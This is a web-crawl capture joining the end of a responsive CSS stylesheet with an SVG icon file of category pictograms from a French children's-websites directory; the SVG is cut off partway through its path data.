@media (min-width: 768px) and (max-width: 991px) {
  .text-left-not-sm, .text-center-not-sm, .text-right-not-sm, .text-justify-not-sm {
    text-align: inherit; }

  .text-left-sm {
    text-align: left; }

  .text-center-sm {
    text-align: center; }

  .text-right-sm {
    text-align: right; }

  .text-justify-sm {
    text-align: justify; } }
@media (min-width: 992px) and (max-width: 1199px) {
  .text-left-not-md, .text-center-not-md, .text-right-not-md, .text-justify-not-md {
    text-align: inherit; }

  .text-left-md {
    text-align: left; }

  .text-center-md {
    text-align: center; }

  .text-right-md {
    text-align: right; }

  .text-justify-md {
    text-align: justify; } }
@media (min-width: 1200px) {
  .text-left-not-lg, .text-center-not-lg, .text-right-not-lg, .text-justify-not-lg {
    text-align: inherit; }

  .text-left-lg {
    text-align: left; }

  .text-center-lg {
    text-align: center; }

  .text-right-lg {
    text-align: right; }

  .text-justify-lg {
    text-align: justify; } }
@media screen and (max-width: 480px) {
  body {
    background-image: none; }

  #main {
    padding-bottom: 0px; }

  .navigation {
    width: 100%; } }

/*# sourceMappingURL=style.css.map */


--- FILE ---
content_type: image/svg+xml
request_url: http://www.sitespourenfants.com/wp-content/themes/spe/img/icon-category/52.svg
body_size: 104558
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 19.1.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 150 150" style="enable-background:new 0 0 150 150;" xml:space="preserve">
<style type="text/css">
	.st0{display:none;}
	.st1{display:inline;fill:#FFFFFF;}
	.st2{display:inline;}
	.st3{fill:#FFFFFF;}
</style>
<g id="enseignants" class="st0">
	<g id="tic">
		<path class="st1" d="M139.5,113.3c-3.1-3.9-6.5-8.5-9.9-13c-3-4-6-8.1-8.9-11.7c0.1-19.9,0.2-40.4-5.2-60.3
			c-0.3-1.3-1.3-2.3-2.5-2.7c-20.7-7.4-43.4-7.3-60.8-6.5c-10.5,0.5-22.5,1.6-32.3,8.1c-0.7,0.5-2.2,1.4-2.9,3.2
			c-0.7,1.6-0.5,3-0.4,3.9C17.4,42.8,18.2,52,19,61c0.7,8.5,1.5,17.2,2.3,25.2c-0.2,1-0.2,2.1,0.1,3.1c-1.5,0.1-2.9,1-3.5,2.5
			c-3.9,10.2-6.6,20.8-8.2,31.6c-0.3,2.1,1.1,4,3.1,4.5c15.7,3.1,32,4.6,49.3,4.6c15.8,0,32.3-1.3,49.8-3.8
			c8.6-1.3,17.8-2.9,25.9-7.3c0.5-0.3,2.1-1.1,2.7-3C141.1,116.6,140.8,115,139.5,113.3z M37.7,108l2-10.3c1.8,0.1,3.5,0.2,5.2,0.2
			c0.6,0,1.2,0,1.7,0l-0.1,10.7C43.5,108.5,40.6,108.3,37.7,108z M46.5,116.5l-0.1,7.6c-3.9-0.2-7.8-0.5-11.7-1l1.4-7.4
			C39.6,116.2,43,116.4,46.5,116.5z M25.4,94.1c0.7,0.4,1.6,0.8,2.5,1.2c1.3,0.5,2.6,0.9,4,1.2l-2.1,10.6c-2.6-0.4-5.3-0.9-8.1-1.5
			c1.1-3.7,2.3-7.3,3.6-10.9C25.4,94.5,25.4,94.3,25.4,94.1z M54.5,97.7c3.4-0.1,6.8-0.3,10.2-0.4c-0.2,3.9-0.3,7.7-0.4,11.6
			c-3.5,0-6.8,0-9.8,0L54.5,97.7z M80.6,96.5c0.2,3.9,0.3,7.9,0.4,11.8c-3,0.3-5.9,0.5-8.8,0.6c0.1-4,0.2-7.9,0.4-11.9
			C75.3,96.8,77.9,96.6,80.6,96.5z M72,124.4c0-2.6,0-5.1,0.1-7.7c3-0.1,6.1-0.3,9.1-0.6c0,2.6,0,5.2,0,7.8
			C78.1,124.2,75,124.3,72,124.4C72,124.4,72,124.4,72,124.4z M89.1,115.3c4.6-0.6,9.1-1.4,13.7-2.2l2.8,8.5
			c-5.6,0.7-11.1,1.3-16.5,1.8C89.1,120.7,89.1,118,89.1,115.3z M88.9,107.3c-0.1-3.8-0.2-7.6-0.4-11.4c2.8-0.2,5.5-0.5,8.3-0.8
			l3.4,10.4C96.4,106.2,92.7,106.8,88.9,107.3z M104.8,94.2c2.7-0.3,5.4-0.7,8.1-1.2c0.4-0.1,0.7-0.1,1.1-0.2
			c2.1,2.6,4.3,5.6,6.6,8.6c-0.6,0.1-1.1,0.2-1.7,0.3c-3.6,0.7-7.2,1.5-10.8,2.2L104.8,94.2z M52.6,27c16.1-0.8,36.9-0.8,55.8,5.4
			c4.3,17.1,4.5,35.1,4.4,52.7c-0.4,0.1-0.8,0.1-1.2,0.2c-19.9,3.1-40.6,3.9-60.5,4.6c-4.4,0.2-9,0.3-13.2-0.3
			c-2.5-0.3-4.9-1-7.3-1.8c-0.5-0.2-1-0.4-1.3-0.6c0-0.1,0-0.1,0-0.2c-0.8-8.4-1.6-17.7-2.4-26.6c-0.8-9-1.6-18.2-2.4-26.6
			C32.5,28.4,43.2,27.5,52.6,27z M19.7,113.2c3,0.7,5.8,1.2,8.6,1.6l-1.4,7.4c-2.9-0.4-5.9-0.9-8.7-1.4
			C18.6,118.3,19.1,115.7,19.7,113.2z M54.3,124.5l0.1-7.7c3.1,0,6.3,0,9.8,0c0,2.5-0.1,5.1-0.1,7.6c0,0.1,0,0.1,0,0.2
			C60.8,124.6,57.5,124.6,54.3,124.5z M113.5,120.4l-2.9-8.8c3.3-0.7,6.6-1.3,9.9-2c1.8-0.4,3.6-0.7,5.3-1.1
			c1.9,2.5,3.7,4.9,5.5,7.3C125.8,118.2,119.6,119.5,113.5,120.4z"/>
	</g>
	<g id="informations-generales">
		<g class="st2">
			<g>
				<path class="st3" d="M107.1,42.4c-15-21.3-46.3-16.2-62.6,0.1c-22.5,22.5-15,55.7,9.9,71.6c0.6,0.4,1.3,0.2,1.8-0.2
					C94.7,137.3,129.1,73.6,107.1,42.4L107.1,42.4z M95.6,83.7c0.6-4.7,1.2-9.3,1.8-14c3.9-0.2,7.8-0.5,11.7-0.9c0.1,0,0.1,0,0.2,0
					c-0.3,6.3-2,12.8-4.7,18.9C103.1,85.7,99.6,84.5,95.6,83.7L95.6,83.7z M70.9,81.9c-4.7,0.1-10.2,0.5-15.5,1.6
					c0.7-4.3,1.4-8.7,2.3-13c4.9,0.1,9.9,0.1,14.8,0.1C72,74.3,71.4,78.1,70.9,81.9L70.9,81.9z M90.3,82.9
					c-5.5-0.6-10.6-0.7-12.4-0.9c-0.3,0-0.6,0-1,0c0.7-3.9,1.4-7.7,2.1-11.5c4-0.1,8-0.2,12-0.4C90.6,74.4,90.4,78.6,90.3,82.9
					L90.3,82.9z M103,46.4c1.7,2.2,3.1,4.5,4.2,7.2c1.3,3.3,2,6.9,2.2,10.6c-0.1,0-0.1,0-0.2,0c-3.6-0.3-7.3-0.5-10.9-0.6
					c0.6-4.9,1.1-9.8,1.4-14.7c1.2-0.6,2.3-1.4,3.3-2.3C102.9,46.5,102.9,46.5,103,46.4L103,46.4z M86.2,35c5.3,1.6,10.1,4.4,14,8.3
					c-0.1,0-0.3,0.1-0.5,0.1c-0.6-1.4-3.1-1.4-3.6,0.3c-0.1,0.2-0.1,0.5-0.2,0.8c-4,1-8.1,1.7-12.2,2.1C84.6,42.8,85.3,38.9,86.2,35
					L86.2,35z M94.1,50.9c-1,4.1-1.8,8.3-2.3,12.6c-3.8,0-7.6,0.1-11.5,0.2c0.7-3.8,1.5-7.7,2.2-11.5C86.5,52.1,90.5,51.8,94.1,50.9
					L94.1,50.9z M64.8,37.4c0.8-0.1,1.6-0.7,1.6-1.8v-1c5.1-1.4,10.5-1.6,15.6-0.6c-1.7,4.2-3.1,8.6-4.4,13.1
					c-1.2,0.1-2.3,0.1-3.6,0.2c-3.8,0.1-7.7,0.1-11.5-0.1C63.2,44.3,63.8,40.1,64.8,37.4L64.8,37.4z M71.6,52.2
					c1.4,0,2.9,0.1,4.6,0.1c-1,3.9-1.8,7.8-2.5,11.8c-4.9,0.3-9.9,0.6-14.8,1c1-4.3,1.8-8.7,2.8-13.1C65.8,52.2,69.8,52.1,71.6,52.2
					L71.6,52.2z M51.5,43.2c2.4-2.4,5.1-4.3,8-5.8c-1,2.8-1.6,6.3-2.1,9.2c-0.5-0.1-1-0.1-1.5-0.2c-1.9-0.2-4-1.3-6-1.5
					C50.4,44.4,50.9,43.7,51.5,43.2L51.5,43.2z M47.4,47.7c1.5,2,5,3.1,9,3.7c0,0.2-0.1,0.5-0.1,0.7c-1.1,4.4-1.9,8.8-2.6,13.3
					c-5.5,0.4-10.8,0.8-16.2,1.2C39.4,59.7,43.1,53.2,47.4,47.7L47.4,47.7z M36.7,69.7c5.4,0.2,10.8,0.4,16.3,0.6
					c-0.7,4.7-1.2,9.4-1.7,14.2c-4.9,1.3-9.2,3.3-11.8,6.1c-0.7-1.5-1.4-3.1-2-4.8C35.7,80.5,35.7,75,36.7,69.7L36.7,69.7z
					 M40.9,93.3c3-1.6,6.3-2.8,9.7-3.6c-0.5,4.8-1.1,9.5-1.8,14.3C45.8,100.6,43.1,97.1,40.9,93.3L40.9,93.3z M56.5,107.9
					c-1.4-0.9-2.6-0.3-3.3,0.7c-0.5-0.5-1-1.1-1.6-1.6c1.2-6,2.1-12.1,3-18.1c5.3-0.9,10.7-1.2,15.7-1.6c-1,8.5-1.7,17-2.5,25.3
					C64.1,111.9,60.3,110.4,56.5,107.9L56.5,107.9z M71.1,113c1.7-8.6,3.3-17.2,4.8-25.8c3.8,0.3,9.2,0.9,14.1,1.6
					c0,5.2,0,10.4,0.2,15.3c0.1,0.8,0.4,1.3,1,1.5C85.4,110.5,78.5,113.4,71.1,113L71.1,113z M93.8,103.4c0.2-4.6,0.7-9.3,1.2-13.9
					c3.4,0.5,5.8,0.9,5.8,1c0,0.9,0.6,1.7,1.3,2C99.8,96.5,97,100.3,93.8,103.4L93.8,103.4z M93.8,103.4"/>
				<path class="st3" d="M140.4,69.4c-0.2-1.3-1.6-1.9-2.9-2.1c3-52.7-56-67.9-95.7-46c-0.6-1.1-1.3-2.2-2-3.3c-0.8-1.3-2.6-1.9-4-1
					c-6.3,3.8-11.4,9.3-16.8,14.2c-1.9,1.7-0.4,5.1,2.1,5c7.4-0.3,15.8-1.6,22.5-4.4c1.3-0.6,1.4-2.3,0.5-3.4c0.3-0.4,0.5-1,0.3-1.7
					c-0.2-0.5-0.4-1.1-0.6-1.6c17.5-7.5,35.7-10.9,54.6-6.3c23.7,5.9,32.3,26.4,33.9,48.4c-2.2,0.1-4.5,0.1-6.7,0.1
					c-1,0-1.5,0.5-1.7,1.3c-1.8,1.7-1.5,5.4-1.3,7.5c0.2,3.7,1.1,7.4,2.2,10.8c0.5,1.6,2.3,2.3,3.8,1.5c6.2-3.4,8.8-10.5,12.1-16.3
					C141.1,71,140.9,70.1,140.4,69.4L140.4,69.4z M140.4,69.4"/>
				<path class="st3" d="M114.6,107c-4.8,3.2-9.7,6.3-15.3,8.2c-1.7-0.5-3.4,1.4-2.1,3c0.1,0.7,0.3,1.4,0.8,1.8
					c-0.1,0.1-0.2,0.1-0.2,0.2c-12.5,15.5-35.8,16.3-53.1,9c-20.5-8.6-26.3-27.9-25-48.4c0.2,0.1,0.4,0,0.7,0.1
					c1.8,0.3,3-0.7,3.2-2.4c0.9-7.1-0.6-14.3-0.7-21.4c-0.1-2.1-3-3.8-4.5-1.9c-5.1,6.3-8.1,13.7-9.2,21.7c-0.1,1.1,0.4,2.1,1.1,2.7
					c0.2,0.2,0.5,0.5,0.9,0.6c1.5,0.4,2.9,0.5,4.3,0.4c-3.5,23.2,4.7,42.6,26.4,53.2c18.6,9.1,46.5,7.1,59.9-9.8c0-0.1,0-0.1,0-0.1
					c0.4,0.5,0.8,1.1,1.3,1.7c0.7,0.8,2.1,1,3.1,0.4c5.7-3.6,9.2-9.6,12.2-15.4C119.5,108.4,117,105.4,114.6,107L114.6,107z
					 M114.6,107"/>
			</g>
		</g>
	</g>
	<g id="editeurs">
		<g class="st2">
			<path class="st3" d="M142.4,113.9c-1.9-3-3.2-6.2-4.5-9.5c0.3-0.6,0.6-1.1,0.8-1.7c4.1-12.6-8.8-26.8-15.4-36.2
				c-11-15.8-14-35.6-25.6-50.7c-0.4-0.5-1-0.5-1.4-0.3c-0.4-0.3-0.9-0.4-1.5-0.2c-12.1,3.9-24.5,7-36.7,10.4
				c-13.7,3.8-26.7,9.6-40.8,11.8c-0.2,0-0.3,0.1-0.5,0.2c-0.6,0.1-1.2,0.6-1,1.3c0.1,0.4,0.3,0.8,0.4,1.2c-0.2,0.1-0.4,0.1-0.6,0.2
				c-4.5,2-7.5,7.4-5.8,12.2c0.3,1,1.4,1.5,2.3,1.2c-0.3,0.1-0.5,0.3-0.4,0.7c0.4,1.3,0.9,2.6,1.4,3.9c-0.5,1.2-0.9,2.4-1.1,3.7
				c-0.3,1.9,2.3,3.3,3.3,1.4c0,0,0,0,0,0c1.1,2.4,2.3,4.8,3.5,7.1c0.1,0.7,0.2,1.5,0.4,2.2c0.2,0.8,0.9,1.2,1.6,1.4
				c1.1,2,2.3,3.9,3.5,5.8C24.2,81,24,82.2,24,83.4c-0.1,2.1,2.5,2.4,3.5,1c1.3,2,2.7,4,4,6c-0.1,1.3,0.1,2.6,0.5,3.9
				c0.3,1.1,2,1.4,2.6,0.5c1,1.4,2,2.8,2.9,4.2c0.3,0.5,0.7,1,1,1.5c0,1.1,0.1,2.3,0.4,3.6c0.3,1.2,1.7,1.7,2.8,1.3
				c1.1,1.9,2.3,3.7,3.4,5.6c0,0.1,0,0.2,0,0.4c-0.1,1.2,1.2,4.7,2.8,4.3c4.7,7.6,9.7,15,17,20.5c0.6,0.5,1.3,0.2,1.7-0.3
				c0.2,0.1,0.5,0.2,0.8,0.1c12.2-2.4,24.6-3.4,36.7-6.2c12.9-2.9,24.8-9.4,37.4-13.3C142.4,116.1,143.1,114.8,142.4,113.9z
				 M14.1,56.7c-0.4-0.9-0.7-1.7-1.1-2.6c-0.1-0.3-0.4-0.4-0.7-0.4c0.5-0.1,1-0.5,1.2-1.2c0.8-3.3,1.5-5.9,4.9-7.2
				c0.6,1.6,1.3,3.2,2,4.8C17.7,51.6,15.6,54,14.1,56.7z M19.3,67.1c-1-1.8-1.9-3.6-2.9-5.4c1.6-2.8,3.7-5,6.2-6.2
				c0.6,1.4,1.3,2.8,2,4.2C22,61.4,20,64.1,19.3,67.1z M25.5,77.3c-0.8-1.3-1.7-2.6-2.5-3.9c0.1-0.2,0.3-0.4,0.3-0.7
				c0.6-3,1.1-5.7,3.7-7.6c0.1,0,0.1-0.1,0.2-0.1c1,2,2.1,4,3.2,6C28.3,72.7,26.6,74.9,25.5,77.3z M32.1,87
				c-1.2-1.7-2.4-3.4-3.5-5.1c1.2-2.3,2.7-4.3,4.6-6.1c1,1.7,2,3.4,3,5.1C34.4,82.6,32.9,84.7,32.1,87z M39.2,97
				c-1.2-1.8-2.5-3.5-3.8-5.3c0.8-2.5,2-4.6,3.7-6.2c1.3,2.1,2.6,4.2,4,6.3C41.4,93.2,40,95,39.2,97z M46,107.7c-1-1.6-2-3.3-3-4.9
				c0.6-2.5,1.4-4.5,3.3-6.1c1.3,1.9,2.6,3.8,4,5.7c-0.2,0.2-0.4,0.3-0.5,0.5C48.3,104.1,46.9,105.8,46,107.7z M55.7,112.5
				c-1.5,2.2-2.2,4.8-2.1,7.4c-1.4-2.1-2.7-4.2-4-6.4c0.3-0.6,0.4-1.3,0.8-1.9c0.9-1.8,2.2-3.1,3.7-4.5c1,1.2,2,2.5,3,3.6
				C56.6,111.4,56.1,112,55.7,112.5z M64.7,121.5c-0.2,3.5-0.5,7.1-0.6,10.6c-0.8-0.7-1.6-1.5-2.4-2.2c0.3-0.7,0.4-1.5-0.2-2.2
				c-2.8-3.5-2.9-7.4-0.7-11.3c0.2-0.3,0.4-0.6,0.6-0.8c1.6,1.6,3.2,3.1,4.9,4.4C65.6,120,64.7,120.5,64.7,121.5z M65,113.1
				c0.1,0,0.1,0,0.2-0.1c2.2-0.7,4.1,0.7,6.2-0.1c1.7-0.6,2.7-2.5,1.7-4.1c-1.9-3.3-6.5-3.1-9.7-2.3c-1,0.2-1.8,0.6-2.7,1.1
				c-0.8-1-1.7-2.1-2.5-3.1c0.5-0.2,1.1-0.4,1.6-0.6c2.5-0.7,4.1,0.7,6.4,0.8c2.2,0.1,3.2-2.4,2.4-4.1c-1.5-3.1-6.1-3.5-9-2.9
				c-1.9,0.3-3.7,1-5.3,1.9c-1.4-1.7-2.7-3.4-4-5.1c2.5-0.8,5.2-0.6,7.8,0.4c3.6,1.4,5.2-4.5,1.6-5.8c-4-1.5-8.9-1.1-13,0.7
				c-1.5-2-2.9-4.1-4.3-6.2c1.9-0.6,4.2-0.5,6.8,0.7c3.3,1.6,5.9-2.8,2.9-4.9c-4-2.8-8.8-2.6-12.7-0.6c-1-1.7-2-3.4-3-5.1
				c1.4-0.6,2.9-0.6,4.8-0.1c2.6,0.7,4.6-2.6,2.6-4.5c-2.8-2.8-7-2-10.3-0.2c-1-1.8-2-3.6-3-5.4c1.4-0.3,2.9-0.3,4.4,0.2
				c3.8,1.1,5.3-4.6,1.6-5.9c-2.9-1.1-6.1-0.8-8.9,0.3c-0.6-1.2-1.2-2.3-1.8-3.5c1.4-0.2,2.9-0.1,4.5,0.3c3.8,0.9,5-4.3,1.6-5.7
				c-3.1-1.3-6.2-1.2-8.9-0.3c-0.7-1.4-1.3-2.8-2-4.2c2.7-0.2,5.1,0.5,7.9,0.4c2.8-0.1,3.7-3.7,1.4-5.2c-0.8-0.5-1.7-0.8-2.7-1.1
				c9.7-1.7,19.1-5.4,28.5-8.4c13.2-4.2,27.6-5.9,40.2-11.9c0.2-0.1,0.3-0.2,0.4-0.3c5.7,12.1,9,25.1,14.8,37.1
				c6.4,13.1,17.3,23.4,22.9,37.1c5.9,14.5-11.9,17-21.8,18.5c-14.1,2.1-27.6,9.1-41.8,9.2c-0.2,0-0.3,0.1-0.4,0.1c0,0,0,0,0-0.1
				C68.6,117.7,66.8,115.4,65,113.1z M106.6,125.7c-12.9,4-26.6,4.6-39.6,8.1c0.3-4.1,0.7-8.2,0.8-12.3c0-0.2,0-0.3-0.1-0.4
				c0.3,0.2,0.6,0.5,0.9,0.7c0,0,0.1,0,0.1,0.1c-0.2,1.2,0.4,2.5,2,2.5c15.1,0.4,30-7.6,45-9.9c5.8-0.9,14.8-2.4,19.8-7
				c0.6,2.3,1.5,4.3,2.7,6.4C127.6,117.4,117.4,122.4,106.6,125.7z"/>
		</g>
	</g>
	<g id="boutiques_1_">
		<g class="st2">
			<g>
				<path class="st3" d="M136.4,44.5c-6.9-6.4-18.3-4.8-26.3-9.6c-2-1.2-4.3,0-5.1,2c-3.6,10.7-6.5,21.9-9.9,32.8
					c-0.1-0.1-0.2-0.1-0.3-0.2C89,66.7,81.8,66,74.5,66.1c0.9-3,0.4-7.1,0.2-10.2c0.9,0,1.7,0.1,2.6,0.1c1.3,0.2,2.9-0.3,3.2-1.8
					c0.8-4.2,1-8.5,1.1-12.9c0-1.4-1.3-2.8-2.7-2.7c-6,0.1-12,0.7-18,1.3c10.3-5.4,17.2-17.2,14.5-28.8c-0.4-1.5-1.9-2.2-3.3-1.8
					C63,11.2,57.9,17.9,55,25.9c-0.1-0.3-0.2-0.5-0.3-0.9c-0.7-1.8-3.1-2.9-4.6-1.2c-1.7,1.9-2.8,3.8-3.6,5.8
					c-4.1-9.2-10.9-19-18.5-17.7c-5.9,1-5.5,9.4-3.8,13.3c3.4,7.8,14.7,12.8,21.9,16c-5.4,0.2-11.1-0.3-16.3,0.9
					c-8.4,1.8-8.2,10.3-8.3,17.5c0,1.4,1.2,2.8,2.7,2.7c2.4-0.2,4.3-0.3,5.9-0.9c0.4,1.8,0.9,3.5,1.8,5.3c0.3,0.6,1.1,1,1.8,1
					c-3.7,0.6-6.9,1.7-8.4,3.7c-0.2,0.2-0.1,0.5,0,0.7c-0.9,0-1.9,0.7-1.6,1.8c3.2,13,4.4,26.3,6.8,39.6c0,0.3,0.2,0.5,0.3,0.7
					c-5.3,0.5-7.4,6.3-7.4,11.1c0,6.2,4.4,12.4,10,14.7c11.5,4.6,20.7-12,17-21.2c-0.2-0.5-0.5-0.8-0.8-1.1
					c5.9,0.5,12.5,0.9,18.3,0.7c-1.7,2.9-2.3,6.4-1.9,9.7c0.1,1.5,0.4,2.9,0.9,4.3c0.1,0.2,0.3,0.4,0.4,0.5c0.3,0.6,0.6,1.2,0.9,1.7
					c4,6,11.3,5.8,17.2,3.2c5.6-2.5,7.9-9.5,6.9-15.2c-0.7-3.8-4.6-11.5-9.6-10.9c0,0,0,0,0-0.1c15.8-19.1,20.3-45.4,27.6-68.7
					c7.3,3.3,15.5,4.5,23.2,6.6C136.4,50.1,138.7,46.5,136.4,44.5L136.4,44.5z M69.4,66.2c-4.7,0.2-9.3,0.6-13.4,0.8h-0.6
					c0-0.2,0.1-0.4,0.1-0.6c0-2.3,0.1-4.7,0-7.1c4.6-0.6,9.1-1.3,13.6-1.9C68.8,60.4,68.5,63.8,69.4,66.2L69.4,66.2z M71.8,73.8
					c-0.1,2-0.2,4.1-0.1,6.1c-2.6,0-5.2,0-7.8,0c0.4-2.2,0.7-4.4,0.6-6.5C66.9,73.5,69.4,73.6,71.8,73.8L71.8,73.8z M50.1,40.9
					L50.1,40.9c0-0.2-0.1-0.4-0.1-0.6c0.3-0.4,0.5-0.9,0.5-1.6c0.1-2.4,0.3-4.5,0.9-6.5c0.4,1.7,0.6,3.4,0.5,5.5
					c-0.2,2.7,3.7,3.5,5,1.5c0.3,0.4,0.6,0.6,1,0.8C55.2,40.5,52.6,40.7,50.1,40.9L50.1,40.9z M70.6,15.4
					c0.5,8.4-5.5,15.9-12.8,19.9C59.6,27.2,62.7,18.8,70.6,15.4L70.6,15.4z M29,22.3c-4-6.1,2.6-4.5,4.4-2.8
					c3.8,3.5,7.6,8.8,10.3,14.2c-2.5-1.3-5.1-2.8-7.4-4.3C33.5,27.5,30.9,25.2,29,22.3L29,22.3z M32,56.3c-0.8,0-1.4,0.4-1.8,0.9
					c-1.1,0-2.3-0.1-3.5-0.1c-0.1-3.6-0.1-8.3,3.1-9.5c3.1-1.1,7.4-0.6,10.6-0.7c1.8,0,3.7-0.2,5.5-0.3c-0.2,2.3-0.1,4.7-0.1,7
					c0,0.6,0.2,1.1,0.5,1.5C41.6,55.6,36.8,56,32,56.3L32,56.3z M30.4,81.9c-1-2.9-2.3-5.8-3.8-8.6c3.7,2.4,11.5,1.7,17.8,0.9
					c-0.6,1.8-1,3.7-1.2,5.8C38.7,80.3,34.2,80.7,30.4,81.9L30.4,81.9z M33.2,92c-0.6-2.6-1.3-5.3-2.1-7.8c3.7,0.8,7.8,0.8,11.8,0.5
					c-0.1,2.5,0,4.8-0.1,6.8C39.6,91.7,36.4,91.8,33.2,92L33.2,92z M36.6,109.4c-0.9-4.9-1.8-9.9-2.8-14.8c0.5,0,1.1-0.1,1.7-0.1
					c0.2,0,0.3-0.4,0-0.4c2.3,0.4,4.8,0.7,7.3,0.9c0,5.1,0.6,10.4,2.7,15C42.5,109.8,39.5,109.6,36.6,109.4L36.6,109.4z M46.4,67
					c-3.7,0-7.9,0-11.5,0.5c1.4-2,0.6-4.1,0-6.4c3.9,0,7.7-0.3,11.6-0.7c0,0.4-0.1,0.8-0.1,1.1c-0.2,1.4-0.4,2.7-0.4,4.1
					C45.9,66.2,46.1,66.6,46.4,67L46.4,67z M57.1,110.6c-3-0.1-5.9-0.2-8.9-0.4c-1.4-4.6-1.7-9.8-1.5-14.7c3.6,0.4,7.4,0.7,11.1,0.9
					C57.3,101.1,57,105.8,57.1,110.6L57.1,110.6z M58.6,89.2c-0.1,0.6-0.1,1.3-0.2,1.9c-3.8,0-7.7,0.1-11.5,0.2c0-0.4,0-0.8,0-1.2
					c0.1-1.8,0.5-3.7,0.8-5.7c1.4-0.1,2.7-0.1,4-0.2c2.4,0,4.8,0,7.2,0C58.8,86,58.7,87.7,58.6,89.2L58.6,89.2z M58.7,79.9
					c-3.1,0.1-6.5,0-10.1,0c0.4-2.1,0.8-4.2,0.8-6.3c1.1-0.1,2.1-0.2,2.9-0.3c2.5-0.1,5.1-0.1,7.5-0.1c-0.4,2.1-0.6,4.3-0.8,6.6
					C59,79.9,58.8,79.9,58.7,79.9L58.7,79.9z M69.8,110.8c-3.5,0-7,0-10.5-0.1c0.5-4.7,1.1-9.4,1.8-14.1c3.4,0.2,6.9,0.3,10.3,0.4
					C71.1,101.6,70.5,106.2,69.8,110.8L69.8,110.8z M71.7,91.3c-3.2-0.1-6.5-0.1-9.8-0.1c0.2-1.3,0.4-2.6,0.6-4
					c0.1-0.9,0.3-1.9,0.5-2.9c2.9,0,5.9,0.1,8.8,0.2c0,1.2,0,2.4,0,3.6C71.8,89.2,71.8,90.2,71.7,91.3L71.7,91.3z M71.2,51.7
					c-4.6,0.6-9.3,1.3-13.9,1.9c0-1.4,0-2.8-0.6-4.1c-0.1-1-0.3-1.9-0.3-2.9c0-0.3-0.1-0.5-0.2-0.8c6.7-0.6,13.4-1.3,20.1-1.5
					c0.2,3.2,0.2,6-3.2,7c-0.4,0.1-0.6,0.3-0.9,0.5C71.8,51.7,71.5,51.7,71.2,51.7L71.2,51.7z M77.5,110.2c-1.3,0.2-2.9,0.5-3.6,0.5
					c-0.5,0-1.1,0-1.6,0c1.3-4.5,2-9.2,2.5-13.8c3.5,0,6.9,0,10.2-0.2C82.8,101.3,80.4,105.8,77.5,110.2L77.5,110.2z M87.2,92
					c-0.2,0-0.3-0.1-0.5-0.1c-3.7-0.2-7.4-0.4-11.2-0.5c0.2-2.1,0.5-4.3,0.7-6.5c4.2,0.3,8.3,0.7,12.5,1.4c0.4,0,0.6,0,0.9,0
					C88.8,88.2,88,90.1,87.2,92L87.2,92z M91.1,82.1c-0.3-0.3-0.6-0.5-1.2-0.6c-4.5-0.8-9-1.2-13.6-1.4c0-2.1-0.1-4.2-0.4-6.1
					c5.9,0.3,11.8,0.5,17.7,0.3c0,0,0.1,0,0.2,0C92.9,76.8,92,79.5,91.1,82.1L91.1,82.1z M91.1,82.1"/>
			</g>
		</g>
	</g>
	<g id="sorties">
		<g class="st2">
			<g>
				<path class="st3" d="M116.5,19.2C80,9.6,37.8,51.1,19.9,77.7c-12,17.7-18.9,52.7,11.6,52.1c0.4,0.6,0.9,1,1.8,1.3
					c34.6,10,72.7-17.6,92.6-43.8C142.9,64.9,151.5,28.4,116.5,19.2L116.5,19.2z M89.9,29.1c-3.5,4.6-5.4,10.5-3.6,16.2
					c-4.6,1.4-9,4-13,6.8c-1.5-1.2-2.2-3-2.8-5c-0.7-2.9,0.1-5.9-0.8-8.6C76.2,34.6,83,31.3,89.9,29.1L89.9,29.1z M28.8,88.4
					c-2.9,1.9-8,5.1-11.2,8.9c4.3-11.8,13.5-24,19.3-30.9c1.9,1,5,0.8,6.7,1c3.4,0.5,6.9,1,10.3,2.1c-2.6,3.4-4.7,7-5.9,10.8
					C42.4,78.3,33,85.6,28.8,88.4L28.8,88.4z M49.2,126.1c0-0.2,0.1-0.3,0.1-0.5c0.1-6.3-0.2-12.6,0.2-18.8
					c0.4-7.1,3.3-12.8,4.5-19.5c0.1-0.6,0-1.1-0.2-1.6c2.7-0.1,5.2-0.6,7.6-1.3c0,0.2-0.1,0.4-0.1,0.7c-0.8,4.6,1.6,9.3,3.9,13.1
					c2.4,4,10.4,15.5,17.2,17.9C72,121.7,60.6,125.7,49.2,126.1L49.2,126.1z M71.4,74.6c-0.8-0.4-1.7-0.5-2.7,0
					c-4.6,2.2-8.8,4-13.6,4.6c2.9-6.2,8.8-11.5,13.7-15.8c5.8-5.1,15.4-13,24.1-13.3C91.3,60.1,80.8,70.6,71.4,74.6L71.4,74.6z
					 M118.8,85c-3.4-4.7-7.8-8.7-11.8-12.8c-2.2-2.2-4.3-4.4-6.4-6.7c-1.7-1.9-2.6-4.1-5.1-4.9c-0.1,0-0.3,0-0.5,0
					c2.6-4.2,4.3-8.8,4.2-13.3c0-0.1,0-0.3-0.1-0.5c1.6,0.7,2.9,0,3.6-1.2c0.3,0.2,0.6,0.4,1,0.5c-0.8,0.3-1.6,0.6-2.3,0.9
					c-2.4,0.9-2.2,4.7,0.6,4.7c4,0,8.1-1.2,12-2c6.4-1.2,12.2-1.6,18.6-0.4c0.3,0,0.7,0,1,0c0.2,6.5-1.2,13.5-3.9,19.4
					C127,74.6,123.1,79.9,118.8,85L118.8,85z M118.8,85"/>
			</g>
		</g>
	</g>
	<g id="ressources-pedagogiques">
		<g class="st2">
			<path class="st3" d="M65.5,71c2.5-2.8-0.9-8.3-2.1-11c-2.2-4.9-5.2-10.8-10.5-13c-5.3-2.2-8.4,4.1-8.9,8.2
				c-0.6,5.5-0.2,12.2,1.9,17.4c0.8,1.9,4.1,1.9,3.9-0.5c-0.1-0.8-0.3-3.4-0.4-6.5c1.2-0.2,3.2,0.1,4.6,0.2c1.8,0.1,4.1,0.7,5.8,0.2
				c0.1,0,0.1,0,0.1-0.1c0.1,0.4,0.3,0.7,0.5,1.1c0.3,0.7,0.4,1.6,0.8,2.2c0.5,0.7,0.4,1,0.4,0.4c0.1,0.4,0.3,0.9,0.6,1.3l0,0
				C63.1,71.9,64.7,71.9,65.5,71z M53.5,61.2c-1.4,0-2.8,0-4.2,0.2c0-5.1,0.5-9.9,2.5-8.8c2.8,1.5,4.6,5.4,6,8.4
				C56.3,61,54.7,61.2,53.5,61.2z"/>
